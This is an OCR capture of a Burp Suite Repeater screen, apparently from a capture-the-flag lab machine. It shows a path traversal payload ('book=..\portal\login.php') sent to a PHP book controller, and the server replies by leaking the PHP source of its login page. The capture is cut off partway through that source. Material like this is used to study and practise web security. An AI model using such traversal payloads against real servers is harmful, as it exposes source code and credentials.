 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exten
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 33
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
9 Origin: http://10.10.10.228
10 Referer: http://10.10.10.228/php/books.php
11 Accept-Encoding: gzip, deflate, br
12 Cookie: PHPSESSID=40isda3mj4mdnm5bued0asarut
13 Connection: keep-alive
14
15 book=..\portal\login.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jan 2025 12:34:08 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 2969
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 "<?php\r\nrequire_once 'authController.php'; \r\n?>\r\n<
html lang=\"en\">\r\n    <head>\r\n        <title>Binary
<\/title>\r\n        <meta charset=\"utf-8\">\r\n
<meta http-equiv=\"X-UA-Compatible\" content=
\"IE=edge\">\r\n        <meta name=\"viewport\" content=
\"width=device-width, initial-scale=1\">\r\n        <
link rel=\"stylesheet\" href=
\"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/4.0.0\/c
ss\/bootstrap.min.css\" integrity=
\"sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlS
AwiGgFAW\/dAiS6JXm\" crossorigin=\"anonymous\">\r\n
<script src=
\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.2
.1\/jquery.min.js\"><\/script>\r\n        <link rel=
\"stylesheet\" type=\"text\/css\" href=
\"assets\/css\/main.css\">\r\n        <link rel=
\"stylesheet\" type=\"text\/css\" href=
\"assets\/css\/all.css\">\r\n    <\/head>\r\n<body class
=\"bg-dark text-white\">\r\n    <div class=
\"container-fluid mt-5\">\r\n        <div class=\"row
justify-content-center\">\r\n            <div class=
\"col-md-4 form-div\">\r\n                <div class=
\"alert alert-danger\">\r\n                    <p class=
\"text-dark\">Restricted domain for: <span class='
text-danger'><?=$IP?><\/span><br> Please return <a href=
\"..\/\">home<\/a> or contact <a href=